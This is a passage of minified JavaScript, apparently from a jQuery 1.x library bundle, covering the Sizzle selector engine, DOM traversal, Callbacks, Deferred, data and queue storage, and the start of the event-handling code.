selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&L.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||L.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+$+"-]").length||L.push("~="),e.querySelectorAll(":checked").length||L.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||L.push(".#.+[+~]")}),a(function(e){var t=i.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&L.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||L.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),L.push(",.*:")})),(x.matchesSelector=ve.test(O=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&a(function(e){x.disconnectedMatch=O.call(e,"div"),O.call(e,"[s!='']:x"),P.push("!=",oe)}),L=L.length&&new RegExp(L.join("|")),P=P.length&&new RegExp(P.join("|")),t=ve.test(N.compareDocumentPosition),H=t||ve.test(N.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},Y=t?function(e,t){if(e===t)return z=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===i||e.ownerDocument===R&&H(R,e)?-1:t===i||t.ownerDocument===R&&H(R,t)?1:D?ee(D,e)-ee(D,t):0:4&n?-1:1)}:function(e,t){if(e===t)return z=!0,0;var n,a=0,r=e.parentNode,s=t.parentNode,l=[e],d=[t];if(!r||!s)return e===i?-1:t===i?1:r?-1:s?1:D?ee(D,e)-ee(D,t):0;if(r===s)return o(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)d.unshift(n);for(;l[a]===d[a];)a++;return a?o(l[a],d[a]):l[a]===R?-1:d[a]===R?1:0},i):_},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==_&&A(e),n=n.replace(ue,"='$1']"),x.matchesSelector&&B&&(!P||!P.test(n))&&(!L||!L.test(n)))try{var i=O.call(e,n);if(i||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(a){}return t(n,_,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==_&&A(e),H(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==_&&A(e);var n=S.attrHandle[t.toLowerCase()],i=n&&U.call(S.attrHandle,t.toLowerCase())?n(e,t,!B):void 0;return void 0!==i?i:x.attributes||!B?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,a=0;if(z=!x.detectDuplicates,D=!x.sortStable&&e.slice(0),e.sort(Y),z){for(;t=e[a++];)t===e[a]&&(i=n.push(a));for(;i--;)e.splice(n[i],1)}return D=null,e},T=t.getText=function(e){var t,n="",i=0,a=e.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=T(e)}else if(3===a||4===a)return e.nodeValue}else for(;t=e[i++];)n+=T(t);return n},S=t.selectors={cacheLength:50,createPseudo:i,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xe,Se),e[3]=(e[3]||e[4]||e[5]||"").replace(xe,Se),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&pe.test(n)&&(t=E(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(xe,Se).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=q[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&q(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(a){var r=t.attr(a,e);return null==r?"!="===n:!n||(r+="","="===n?r===i:"!="===n?r!==i:"^="===n?i&&0===r.indexOf(i):"*="===n?i&&r.indexOf(i)>-1:"$="===n?i&&r.slice(-i.length)===i:"~="===n?(" "+r.replace(se," ")+" ").indexOf(i)>-1:"|="===n&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,a){var r="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,f,m=r!==o?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s;if(g){if(r){for(;m;){for(u=t;u=u[m];)if(s?u.nodeName.toLowerCase()===v:1===u.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[o?g.firstChild:g.lastChild],o&&y){for(c=g[$]||(g[$]={}),d=c[e]||[],h=d[0]===W&&d[1],p=d[0]===W&&d[2],u=h&&g.childNodes[h];u=++h&&u&&u[m]||(p=h=0)||f.pop();)if(1===u.nodeType&&++p&&u===t){c[e]=[W,h,p];break}}else if(y&&(d=(t[$]||(t[$]={}))[e])&&d[0]===W)p=d[1];else for(;(u=++h&&u&&u[m]||(p=h=0)||f.pop())&&((s?u.nodeName.toLowerCase()!==v:1!==u.nodeType)||!++p||(y&&((u[$]||(u[$]={}))[e]=[W,p]),u!==t)););return p-=a,p===i||p%i===0&&p/i>=0}}},PSEUDO:function(e,n){var a,r=S.pseudos[e]||S.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return r[$]?r(n):r.length>1?(a=[e,e,"",n],S.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,a=r(e,n),o=a.length;o--;)i=ee(e,a[o]),e[i]=!(t[i]=a[o])}):function(e){return r(e,0,a)}):r}},pseudos:{not:i(function(e){var t=[],n=[],a=k(e.replace(le,"$1"));return a[$]?i(function(e,t,n,i){for(var r,o=a(e,null,i,[]),s=e.length;s--;)(r=o[s])&&(e[s]=!(t[s]=r))}):function(e,i,r){return t[0]=e,a(t,null,r,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(xe,Se),function(t){return(t.textContent||t.innerText||T(t)).indexOf(e)>-1}}),lang:i(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(xe,Se).toLowerCase(),function(t){var n;do if(n=B?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===N},focus:function(e){return e===_.activeElement&&(!_.hasFocus||_.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!S.pseudos.empty(e)},header:function(e){return ge.test(e.nodeName)},input:function(e){return me.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:d(function(){return[0]}),last:d(function(e,t){return[t-1]}),eq:d(function(e,t,n){return[n<0?n+t:n]}),even:d(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:d(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:d(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:d(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},S.pseudos.nth=S.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})S.pseudos[b]=s(b);for(b in{submit:!0,reset:!0})S.pseudos[b]=l(b);return u.prototype=S.filters=S.pseudos,S.setFilters=new u,E=t.tokenize=function(e,n){var i,a,r,o,s,l,d,c=F[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=S.preFilter;s;){i&&!(a=de.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(r=[])),i=!1,(a=ce.exec(s))&&(i=a.shift(),r.push({value:i,type:a[0].replace(le," ")}),s=s.slice(i.length));for(o in S.filter)!(a=fe[o].exec(s))||d[o]&&!(a=d[o](a))||(i=a.shift(),
r.push({value:i,type:o,matches:a}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):F(e,l).slice(0)},k=t.compile=function(e,t){var n,i=[],a=[],r=X[e+" "];if(!r){for(t||(t=E(e)),n=t.length;n--;)r=y(t[n]),r[$]?i.push(r):a.push(r);r=X(e,w(a,i)),r.selector=e}return r},I=t.select=function(e,t,n,i){var a,r,o,s,l,d="function"==typeof e&&e,u=!i&&E(e=d.selector||e);if(n=n||[],1===u.length){if(r=u[0]=u[0].slice(0),r.length>2&&"ID"===(o=r[0]).type&&x.getById&&9===t.nodeType&&B&&S.relative[r[1].type]){if(t=(S.find.ID(o.matches[0].replace(xe,Se),t)||[])[0],!t)return n;d&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(a=fe.needsContext.test(e)?0:r.length;a--&&(o=r[a],!S.relative[s=o.type]);)if((l=S.find[s])&&(i=l(o.matches[0].replace(xe,Se),we.test(r[0].type)&&c(t.parentNode)||t))){if(r.splice(a,1),e=i.length&&p(r),!e)return J.apply(n,i),n;break}}return(d||k(e,u))(i,t,!B,n,we.test(e)&&c(t.parentNode)||t),n},x.sortStable=$.split("").sort(Y).join("")===$,x.detectDuplicates=!!z,A(),x.sortDetached=a(function(e){return 1&e.compareDocumentPosition(_.createElement("div"))}),a(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||r("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&a(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||r("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),a(function(e){return null==e.getAttribute("disabled")})||r(te,function(e,t,n){var i;if(!n)return e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);ae.find=de,ae.expr=de.selectors,ae.expr[":"]=ae.expr.pseudos,ae.unique=de.uniqueSort,ae.text=de.getText,ae.isXMLDoc=de.isXML,ae.contains=de.contains;var ce=ae.expr.match.needsContext,ue=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,pe=/^.[^:#\[\.,]*$/;ae.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?ae.find.matchesSelector(i,e)?[i]:[]:ae.find.matches(e,ae.grep(t,function(e){return 1===e.nodeType}))},ae.fn.extend({find:function(e){var t,n=[],i=this,a=i.length;if("string"!=typeof e)return this.pushStack(ae(e).filter(function(){for(t=0;t<a;t++)if(ae.contains(i[t],this))return!0}));for(t=0;t<a;t++)ae.find(e,i[t],n);return n=this.pushStack(a>1?ae.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&ce.test(e)?ae(e):e||[],!1).length}});var he,fe=e.document,me=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ge=ae.fn.init=function(e,t){var n,i;if(!e)return this;if("string"==typeof e){if(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:me.exec(e),!n||!n[1]&&t)return!t||t.jquery?(t||he).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof ae?t[0]:t,ae.merge(this,ae.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:fe,!0)),ue.test(n[1])&&ae.isPlainObject(t))for(n in t)ae.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if(i=fe.getElementById(n[2]),i&&i.parentNode){if(i.id!==n[2])return he.find(e);this.length=1,this[0]=i}return this.context=fe,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?"undefined"!=typeof he.ready?he.ready(e):e(ae):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))};ge.prototype=ae.fn,he=ae(fe);var ve=/^(?:parents|prev(?:Until|All))/,ye={children:!0,contents:!0,next:!0,prev:!0};ae.extend({dir:function(e,t,n){for(var i=[],a=e[t];a&&9!==a.nodeType&&(void 0===n||1!==a.nodeType||!ae(a).is(n));)1===a.nodeType&&i.push(a),a=a[t];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),ae.fn.extend({has:function(e){var t,n=ae(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(ae.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,a=this.length,r=[],o=ce.test(e)||"string"!=typeof e?ae(e,t||this.context):0;i<a;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&ae.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?ae.unique(r):r)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ae.unique(ae.merge(this.get(),ae(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ae.dir(e,"parentNode")},parentsUntil:function(e,t,n){return ae.dir(e,"parentNode",n)},next:function(e){return a(e,"nextSibling")},prev:function(e){return a(e,"previousSibling")},nextAll:function(e){return ae.dir(e,"nextSibling")},prevAll:function(e){return ae.dir(e,"previousSibling")},nextUntil:function(e,t,n){return ae.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return ae.dir(e,"previousSibling",n)},siblings:function(e){return ae.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return ae.sibling(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(e,t){ae.fn[e]=function(n,i){var a=ae.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(a=ae.filter(i,a)),this.length>1&&(ye[e]||(a=ae.unique(a)),ve.test(e)&&(a=a.reverse())),this.pushStack(a)}});var we=/\S+/g,be={};ae.Callbacks=function(e){e="string"==typeof e?be[e]||r(e):ae.extend({},e);var t,n,i,a,o,s,l=[],d=!e.once&&[],c=function(r){for(n=e.memory&&r,i=!0,o=s||0,s=0,a=l.length,t=!0;l&&o<a;o++)if(l[o].apply(r[0],r[1])===!1&&e.stopOnFalse){n=!1;break}t=!1,l&&(d?d.length&&c(d.shift()):n?l=[]:u.disable())},u={add:function(){if(l){var i=l.length;!function r(t){ae.each(t,function(t,n){var i=ae.type(n);"function"===i?e.unique&&u.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})}(arguments),t?a=l.length:n&&(s=i,c(n))}return this},remove:function(){return l&&ae.each(arguments,function(e,n){for(var i;(i=ae.inArray(n,l,i))>-1;)l.splice(i,1),t&&(i<=a&&a--,i<=o&&o--)}),this},has:function(e){return e?ae.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=d=n=void 0,this},disabled:function(){return!l},lock:function(){return d=void 0,n||u.disable(),this},locked:function(){return!d},fireWith:function(e,n){return!l||i&&!d||(n=n||[],n=[e,n.slice?n.slice():n],t?d.push(n):c(n)),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},ae.extend({Deferred:function(e){var t=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ae.Deferred(function(n){ae.each(t,function(t,r){var o=ae.isFunction(e[t])&&e[t];a[r[1]](function(){var e=o&&o.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[r[0]+"With"](this===i?n.promise():this,o?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ae.extend(e,i):i}},a={};return i.pipe=i.then,ae.each(t,function(e,r){var o=r[2],s=r[3];i[r[1]]=o.add,s&&o.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),a[r[0]]=function(){return a[r[0]+"With"](this===a?i:this,arguments),this},a[r[0]+"With"]=o.fireWith}),i.promise(a),e&&e.call(a,a),a},when:function(e){var t,n,i,a=0,r=V.call(arguments),o=r.length,s=1!==o||e&&ae.isFunction(e.promise)?o:0,l=1===s?e:ae.Deferred(),d=function(e,n,i){return function(a){n[e]=this,i[e]=arguments.length>1?V.call(arguments):a,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(o>1)for(t=new Array(o),n=new Array(o),i=new Array(o);a<o;a++)r[a]&&ae.isFunction(r[a].promise)?r[a].promise().done(d(a,i,r)).fail(l.reject).progress(d(a,n,t)):--s;return s||l.resolveWith(i,r),l.promise()}});var xe;ae.fn.ready=function(e){return ae.ready.promise().done(e),this},ae.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){if(e===!0?!--ae.readyWait:!ae.isReady){if(!fe.body)return setTimeout(ae.ready);ae.isReady=!0,e!==!0&&--ae.readyWait>0||(xe.resolveWith(fe,[ae]),ae.fn.triggerHandler&&(ae(fe).triggerHandler("ready"),ae(fe).off("ready")))}}}),ae.ready.promise=function(t){if(!xe)if(xe=ae.Deferred(),"complete"===fe.readyState)setTimeout(ae.ready);else if(fe.addEventListener)fe.addEventListener("DOMContentLoaded",s,!1),e.addEventListener("load",s,!1);else{fe.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&fe.documentElement}catch(i){}n&&n.doScroll&&!function a(){if(!ae.isReady){try{n.doScroll("left")}catch(e){return setTimeout(a,50)}o(),ae.ready()}}()}return xe.promise(t)};var Se,Te="undefined";for(Se in ae(ne))break;ne.ownLast="0"!==Se,ne.inlineBlockNeedsLayout=!1,ae(function(){var e,t,n,i;n=fe.getElementsByTagName("body")[0],n&&n.style&&(t=fe.createElement("div"),i=fe.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==Te&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ne.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=fe.createElement("div");if(null==ne.deleteExpando){ne.deleteExpando=!0;try{delete e.test}catch(t){ne.deleteExpando=!1}}e=null}(),ae.acceptData=function(e){var t=ae.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||t!==!0&&e.getAttribute("classid")===t)};var Ce=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ee=/([A-Z])/g;ae.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando],!!e&&!d(e)},data:function(e,t,n){return c(e,t,n)},removeData:function(e,t){return u(e,t)},_data:function(e,t,n){return c(e,t,n,!0)},_removeData:function(e,t){return u(e,t,!0)}}),ae.fn.extend({data:function(e,t){var n,i,a,r=this[0],o=r&&r.attributes;if(void 0===e){if(this.length&&(a=ae.data(r),1===r.nodeType&&!ae._data(r,"parsedAttrs"))){for(n=o.length;n--;)o[n]&&(i=o[n].name,0===i.indexOf("data-")&&(i=ae.camelCase(i.slice(5)),l(r,i,a[i])));ae._data(r,"parsedAttrs",!0)}return a}return"object"==typeof e?this.each(function(){ae.data(this,e)}):arguments.length>1?this.each(function(){ae.data(this,e,t)}):r?l(r,e,ae.data(r,e)):void 0},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=ae._data(e,t),n&&(!i||ae.isArray(n)?i=ae._data(e,t,ae.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),i=n.length,a=n.shift(),r=ae._queueHooks(e,t),o=function(){ae.dequeue(e,t)};"inprogress"===a&&(a=n.shift(),i--),a&&("fx"===t&&n.unshift("inprogress"),delete r.stop,a.call(e,o,r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ae.queue(this[0],e):void 0===t?this:this.each(function(){var n=ae.queue(this,e,t);ae._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ae.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,a=ae.Deferred(),r=this,o=this.length,s=function(){--i||a.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)n=ae._data(r[o],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(s));return s(),a.promise(t)}});var ke=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ie=["Top","Right","Bottom","Left"],Me=function(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)},De=ae.access=function(e,t,n,i,a,r,o){var s=0,l=e.length,d=null==n;if("object"===ae.type(n)){a=!0;for(s in n)ae.access(e,t,s,n[s],!0,r,o)}else if(void 0!==i&&(a=!0,ae.isFunction(i)||(o=!0),d&&(o?(t.call(e,i),t=null):(d=t,t=function(e,t,n){return d.call(ae(e),n)})),t))for(;s<l;s++)t(e[s],n,o?i:i.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):r},ze=/^(?:checkbox|radio)$/i;!function(){var e=fe.createElement("input"),t=fe.createElement("div"),n=fe.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ne.leadingWhitespace=3===t.firstChild.nodeType,ne.tbody=!t.getElementsByTagName("tbody").length,ne.htmlSerialize=!!t.getElementsByTagName("link").length,ne.html5Clone="<:nav></:nav>"!==fe.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),ne.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",ne.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",ne.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,ne.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",function(){ne.noCloneEvent=!1}),t.cloneNode(!0).click()),null==ne.deleteExpando){ne.deleteExpando=!0;try{delete t.test}catch(i){ne.deleteExpando=!1}}}(),function(){var t,n,i=fe.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(ne[t+"Bubbles"]=n in e)||(i.setAttribute(n,"t"),ne[t+"Bubbles"]=i.attributes[n].expando===!1);i=null}();var Ae=/^(?:input|select|textarea)$/i,_e=/^key/,Ne=/^(?:mouse|pointer|contextmenu)|click/,Be=/^(?:focusinfocus|focusoutblur)$/,Le=/^([^.]*)(?:\.(.+)|)$/;ae.event={global:{},add:function(e,t,n,i,a){var r,o,s,l,d,c,u,p,h,f,m,g=ae._data(e);if(g){for(n.handler&&(l=n,n=l.handler,a=l.selector),n.guid||(n.guid=ae.guid++),(o=g.events)||(o=g.events={}),(c=g.handle)||(c=g.handle=function(e){return typeof ae===Te||e&&ae.event.triggered===e.type?void 0:ae.event.dispatch.apply(c.elem,arguments)},c.elem=e),t=(t||"").match(we)||[""],s=t.length;s--;)r=Le.exec(t[s])||[],h=m=r[1],f=(r[2]||"").split(".").sort(),h&&(d=ae.event.special[h]||{},h=(a?d.delegateType:d.bindType)||h,d=ae.event.special[h]||{},u=ae.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:a,needsContext:a&&ae.expr.match.needsContext.test(a),namespace:f.join(".")},l),(p=o[h])||(p=o[h]=[],p.delegateCount=0,d.setup&&d.setup.call(e,i,f,c)!==!1||(e.addEventListener?e.addEventListener(h,c,!1):e.attachEvent&&e.attachEvent("on"+h,c))),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,u):p.push(u),ae.event.global[h]=!0);e=null}},remove:function(e,t,n,i,a){var r,o,s,l,d,c,u,p,h,f,m,g=ae.hasData(e)&&ae._data(e);if(g&&(c=g.events)){for(t=(t||"").match(we)||[""],d=t.length;d--;)if(s=Le.exec(t[d])||[],h=m=s[1],f=(s[2]||"").split(".").sort(),h){for(u=ae.event.special[h]||{},h=(i?u.delegateType:u.bindType)||h,p=c[h]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=r=p.length;r--;)o=p[r],!a&&m!==o.origType||n&&n.guid!==o.guid||s&&!s.test(o.namespace)||i&&i!==o.selector&&("**"!==i||!o.selector)||(p.splice(r,1),o.selector&&p.delegateCount--,u.remove&&u.remove.call(e,o));l&&!p.length&&(u.teardown&&u.teardown.call(e,f,g.handle)!==!1||ae.removeEvent(e,h,g.handle),delete c[h])}else for(h in c)ae.event.remove(e,h+t[d],n,i,!0);ae.isEmptyObject(c)&&(delete g.handle,ae._removeData(e,"events"))}},trigger:function(t,n,i,a){var r,o,s,l,d,c,u,p=[i||fe],h=te.call(t,"type")?t.type:t,f=te.call(t,"namespace")?t.namespace.split("."):[];if(s=c=i=i||fe,3!==i.nodeType&&8!==i.nodeType&&!Be.test(h+ae.event.triggered)&&(h.indexOf(".")>=0&&(f=h.split("."),h=f.shift(),f.sort()),o=h.indexOf(":")<0&&"on"+h,t=t[ae.expando]?t:new ae.Event(h,"object"==typeof t&&t),t.isTrigger=a?2:3,t.namespace=f.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:ae.makeArray(n,[t]),d=ae.event.special[h]||{},a||!d.trigger||d.trigger.apply(i,n)!==!1)){if(!a&&!d.noBubble&&!ae.isWindow(i)){for(l=d.delegateType||h,Be.test(l+h)||(s=s.parentNode);s;s=s.parentNode)p.push(s),c=s;c===(i.ownerDocument||fe)&&p.push(c.defaultView||c.parentWindow||e)}for(u=0;(s=p[u++])&&!t.isPropagationStopped();)t.type=u>1?l:d.bindType||h,r=(ae._data(s,"events")||{})[t.type]&&ae._data(s,"handle"),r&&r.apply(s,n),r=o&&s[o],r&&r.apply&&ae.acceptData(s)&&(t.result=r.apply(s,n),t.result===!1&&t.preventDefault());if(t.type=h,!a&&!t.isDefaultPrevented()&&(!d._default||d._default.apply(p.pop(),n)===!1)&&ae.acceptData(i)&&o&&i[h]&&!ae.isWindow(i)){c=i[o],c&&(i[o]=null),ae.event.triggered=h;try{i[h]()}catch(m){}ae.event.triggered=void 0,c&&(i[o]=c)}return t.result}},dispatch:function(e){e=ae.event.fix(e);var 